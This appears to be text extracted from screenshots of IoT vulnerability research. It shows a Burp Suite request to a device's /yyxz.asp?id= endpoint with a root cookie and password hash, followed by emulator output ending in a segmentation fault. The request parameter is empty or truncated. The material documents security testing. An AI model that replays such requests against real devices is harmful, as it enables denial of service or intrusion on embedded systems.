 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 GET /yyxz.asp?id=
HTTP/1.1
2 Host: 192.168.0.2
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: wys_userid=root,wys_passwd=8A754169257736FE61876D5E681CF5D5
10 If-Modified-Since: Wed, 03 Aug 2016 14:30:52 GMT
11 Connection: keep-alive
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: HTTPD 1.0
3 Content-Length: 9
4 Keep-Alive: timeout=15, max=100
5 Connection: Keep-Alive
6 Pragma: no-cache
7 Cache-Control: no-cache
8 Content-Type: text/html;charset=gb2312
9
10 {all:' '}
monke@ubuntu: ~/Desktop/IOT_e
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
getsockopt failed getsockopt failed /proc/nvram
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
/proc/nvram: No such file or directory
SignalFunc_SEGV
#